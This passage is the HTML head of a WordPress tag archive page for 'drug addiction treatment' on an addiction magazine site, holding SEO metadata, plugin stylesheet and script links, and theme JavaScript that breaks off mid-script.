

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldaddictionmagazine.com/tag/drug-addiction-treatment/
body_size: 28897
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>drug addiction treatment Archives - World Addiction Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://worldaddictionmagazine.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://worldaddictionmagazine.com/tag/drug-addiction-treatment/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="drug addiction treatment Archives - World Addiction Magazine" />
<meta property="og:url" content="https://worldaddictionmagazine.com/tag/drug-addiction-treatment/" />
<meta property="og:site_name" content="World Addiction Magazine" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="drug addiction treatment Archives - World Addiction Magazine" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://worldaddictionmagazine.com/#website","url":"https://worldaddictionmagazine.com/","name":"World Addiction Magazine","inLanguage":"en-US","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":"https://worldaddictionmagazine.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://worldaddictionmagazine.com/tag/drug-addiction-treatment/#webpage","url":"https://worldaddictionmagazine.com/tag/drug-addiction-treatment/","name":"drug addiction treatment Archives - World Addiction Magazine","isPartOf":{"@id":"https://worldaddictionmagazine.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="World Addiction Magazine &raquo; Feed" href="https://worldaddictionmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Addiction Magazine &raquo; Comments Feed" href="https://worldaddictionmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Addiction Magazine &raquo; drug addiction treatment Tag Feed" href="https://worldaddictionmagazine.com/tag/drug-addiction-treatment/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://worldaddictionmagazine.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://worldaddictionmagazine.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/css/sb-instagram-2-2.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp_plugin_info_card-cgb-style-css-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wp-plugin-info-card/dist/blocks.style.build.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='bp-admin-bar-css' href='https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css' href='https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://worldaddictionmagazine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://worldaddictionmagazine.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/widgets.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-bp-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/integration/buddypress/style.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://worldaddictionmagazine.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-buddypress-css' href='https://worldaddictionmagazine.com/wp-content/themes/Newspaper/style-buddypress.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/colors.css?ver=1.7.0.f78be830ceaa228dafb99330a0b05d0d' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-um-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/integration/ultimate-member/style.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://worldaddictionmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=5.1.2" id="bp-widget-members-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=5.1.2" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=5.1.2" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=5.1.2" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https://worldaddictionmagazine.com/wp-admin/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","onClick":"","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"/","cookieDomain":"","redirection":"","cache":"1","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
//# sourceURL=cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.51" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="wpforo-widgets-js-js-extra">
/* <![CDATA[ */
var wpf_widget_ajax_obj = {"url":"https://worldaddictionmagazine.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpforo-widgets-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-assets/js/widgets.js?ver=1.7.0" id="wpforo-widgets-js-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.4" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://worldaddictionmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldaddictionmagazine.com/wp-json/wp/v2/tags/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldaddictionmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

	<script type="text/javascript">var ajaxurl = 'https://worldaddictionmagazine.com/wp-admin/admin-ajax.php';</script>

		<style type="text/css">
			.request_name {
				display: none !important;
			}
		</style>
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9016f3af08","wpRestUrl":"https:\/\/worldaddictionmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":true,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/worldaddictionmagazine.com\/wp-admin\/","wpRestNonce":"9016f3af08","wpRestUrl":"https:\/\/worldaddictionmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
